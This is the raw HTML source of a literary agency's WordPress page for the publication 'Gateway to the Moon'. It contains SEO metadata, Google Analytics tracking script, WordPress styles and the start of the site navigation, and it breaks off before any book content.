

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tridentmediagroup.com/publications/gateway-to-the-moon/
body_size: 51241
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0 shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gateway to the Moon - Trident Media Group Literary Agency</title>
	<link rel="canonical" href="https://www.tridentmediagroup.com/publications/gateway-to-the-moon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gateway to the Moon - Trident Media Group Literary Agency" />
	<meta property="og:description" content="Gateway to the Moon" />
	<meta property="og:url" content="https://www.tridentmediagroup.com/publications/gateway-to-the-moon/" />
	<meta property="og:site_name" content="Trident Media Group Literary Agency" />
	<meta property="article:modified_time" content="2019-12-11T00:02:53+00:00" />
	<meta property="og:image" content="https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg" />
	<meta property="og:image:width" content="218" />
	<meta property="og:image:height" content="218" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/","url":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/","name":"Gateway to the Moon - Trident Media Group Literary Agency","isPartOf":{"@id":"https://www.tridentmediagroup.com/#website"},"primaryImageOfPage":{"@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/#primaryimage"},"image":{"@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/#primaryimage"},"thumbnailUrl":"https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg","datePublished":"2018-04-11T18:03:05+00:00","dateModified":"2019-12-11T00:02:53+00:00","breadcrumb":{"@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tridentmediagroup.com/publications/gateway-to-the-moon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/#primaryimage","url":"https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg","contentUrl":"https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg","width":218,"height":218},{"@type":"BreadcrumbList","@id":"https://www.tridentmediagroup.com/publications/gateway-to-the-moon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tridentmediagroup.com/"},{"@type":"ListItem","position":2,"name":"Gateway to the Moon"}]},{"@type":"WebSite","@id":"https://www.tridentmediagroup.com/#website","url":"https://www.tridentmediagroup.com/","name":"Trident Media Group Literary Agency","description":"Literary Agents in New York City","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tridentmediagroup.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Trident Media Group Literary Agency &raquo; Feed" href="https://www.tridentmediagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trident Media Group Literary Agency &raquo; Comments Feed" href="https://www.tridentmediagroup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tridentmediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tridentmediagroup.com%2Fpublications%2Fgateway-to-the-moon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tridentmediagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tridentmediagroup.com%2Fpublications%2Fgateway-to-the-moon%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-XNLP6E9472"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-XNLP6E9472',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-XNLP6E9472', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tridentmediagroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.7.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.7.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='https://fonts.googleapis.com/css?family=Quattrocento%3A400%2C700%7CQuicksand%3A400%2C500%2C600%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trident-bs-css-css' href='https://www.tridentmediagroup.com/wp-content/themes/trident/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trident-fontawesome-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trident-style-css' href='https://www.tridentmediagroup.com/wp-content/themes/trident/style.css?ver=1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.11.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.tridentmediagroup.com","hash_tracking":"false","ua":"","v4_id":"G-XNLP6E9472"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/trident-guides-access/client-scripts.js?ver=6.9" id="tmg_guide_client_side_js-js"></script>
<link rel="https://api.w.org/" href="https://www.tridentmediagroup.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tridentmediagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel='shortlink' href='https://www.tridentmediagroup.com/?p=7727' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.tridentmediagroup.com/wp-content/uploads/2019/05/red-V-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.tridentmediagroup.com/wp-content/uploads/2019/05/red-V-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tridentmediagroup.com/wp-content/uploads/2019/05/red-V-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.tridentmediagroup.com/wp-content/uploads/2019/05/red-V-favicon.png" />
</head>

<body class="wp-singular publications-template-default single single-publications postid-7727 wp-theme-trident theme-trident do-etfw woocommerce-no-js no-sidebar">

<section>

<div id="sticky-hook">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


  <!-- SECONDARY NAV - Header Social Links menu -->
<nav  id="top-bar" class="social-navigation" role="navigation">
			<span class="literary-agents-text" <!--class="site-description"-->Literary Agents in New York City</span>
	    <span class="press-inquiries">
      <a href="mailto:press@tridentmediagroup.com">Press Inquiries</a>
    </span>
    <div class="widget"><form role="search" method="get" class="search-form" action="https://www.tridentmediagroup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>  </nav>
  <!-- #site-navigation --> 


	<header id="masthead" class="site-header">
	  		

		<div id="nav-wrapper-for-fixed-masthead">

       

      <nav id="site-navigation" class="main-navigation">
        <a class="mobile-home" href="https://www.tridentmediagroup.com/">
          <img src="https://www.tridentmediagroup.com/wp-content/themes/trident/img/trident-logo.png" alt="Home">
        </a>
        <!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
        <button class="closeButton">&times;</button>
